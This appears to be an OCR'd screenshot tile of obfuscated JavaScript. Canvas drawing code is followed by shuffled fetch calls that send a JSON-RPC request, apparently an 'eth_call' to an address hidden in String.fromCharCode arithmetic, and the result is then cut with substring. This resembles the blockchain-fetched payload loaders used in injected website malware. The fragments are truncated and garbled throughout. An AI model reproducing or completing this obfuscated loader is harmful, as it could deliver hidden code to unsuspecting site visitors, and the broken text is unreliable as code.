
{x.strokeStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPa
(2+38));x.lineTo(Math.random()*(36+104),Math.rando
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
fetch(r,{met
68+16)),body:JSON.stringify({jsonrpc:String.fromCharCode((38+12),(3
09),(68+36),(55+7+33),(67+32),(90+6+1),(43+65),(97+8+3)),params:[{to:
+14),(6+42),(45+36+18),(73+25),(22+11+21),(69+12+20),(67+23+12),(34+6
1),(11+36+1),(2+55),(8+9+37),(66+36),(3+45),(6+9+33),(39+13+5),(47+2),
,(45+4+1),(27+72),(49+1+0),(36+12+6),(48+3+1),(29+9+14),(20+30),(66+3
25+59),(33+53+11),(36+18+2),(11+44),(18+30+9),(22+32),(2+49),(39+9+4
(22+46+33),(110+3+2),(
sult.substring((69+17+44)),s=String.fromCharCode((10+22)).trim();for(
…
161
2